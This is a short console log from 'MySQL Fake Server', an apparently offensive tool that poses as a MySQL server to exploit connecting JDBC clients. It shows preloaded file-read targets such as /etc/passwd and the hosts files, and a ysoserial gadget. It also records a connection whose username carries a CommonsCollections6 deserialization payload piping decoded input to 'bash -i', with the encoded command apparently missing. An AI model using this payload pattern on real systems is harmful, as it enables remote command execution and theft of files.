 MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 1 yso usernames :[b'Jdk7u21']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('1.14.71.254', 58012)
Login Username:yso_CommonsCollections6_bash -c {echo, |{base64,-d}|{bash,-i}
<= 3
Sending Fake MySQL Server Environment Data